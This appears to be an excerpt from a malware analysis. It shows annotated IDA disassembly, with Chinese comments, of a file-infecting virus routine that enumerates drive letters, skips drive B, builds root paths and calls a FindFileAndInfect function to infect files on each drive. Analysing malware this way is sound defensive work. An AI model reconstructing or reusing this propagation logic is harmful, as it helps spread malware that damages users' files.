 CODE:0040A74B call StrToUpper
CODE:0040A750 mov eax, [ebp+var_14]
CODE:0040A753 push eax
CODE:0040A754 lea edx, [ebp+var_1C]
CODE:0040A757 mov eax, offset dword_40A7DC ; "b"
CODE:0040A75C call StrToUpper ; 将字符转换成大写
CODE:0040A761 mov eax, [ebp+var_1C]
CODE:0040A764 pop edx
CODE:0040A765 call FindFlagPosition ; 查找字符"B"在字符串中的位置
CODE:0040A76A test eax, eax
CODE:0040A76C jnz short loc_40A792 ; 遍历结束后，驱动器数减1
CODE:0040A76E lea eax, [ebp+var_20]
CODE:0040A771 mov edx, [ebp+StrDriverName]
CODE:0040A774 mov dl, [edx+ebx-1] ; 获得盘符
CODE:0040A778 call StrToChar
CODE:0040A77D lea eax, [ebp+var_20]
CODE:0040A780 mov edx, offset loc_40A7E8 ; ":\\"
CODE:0040A785 call PathStringCat ; 向盘符后面追加":\\"
CODE:0040A78A mov eax, [ebp+var_20]
CODE:0040A78D call FindFileAndInfect ; 通过查找到的盘符，遍历盘符中的各种文件并感染他们
CODE:0040A792
CODE:0040A792 loc_40A792: ; CODE XREF: sub_40A6C8+6Cîj
CODE:0040A792 ; sub_40A6C8+A4îj
CODE:0040A792 dec ebx ; 遍历结束后，驱动器数减1
CODE:0040A793 test ebx, ebx
CODE:0040A795 jnz loc_40A6FE ; 如果驱动器数不为0，则继续遍历驱动器，并感染其中的文件
CODE:0040A79B jmp loc_40A6F7 ; 驱动器数为0 的话的就停止遍历，执行jmp
CODE:0040A79B sub_40A6C8 endp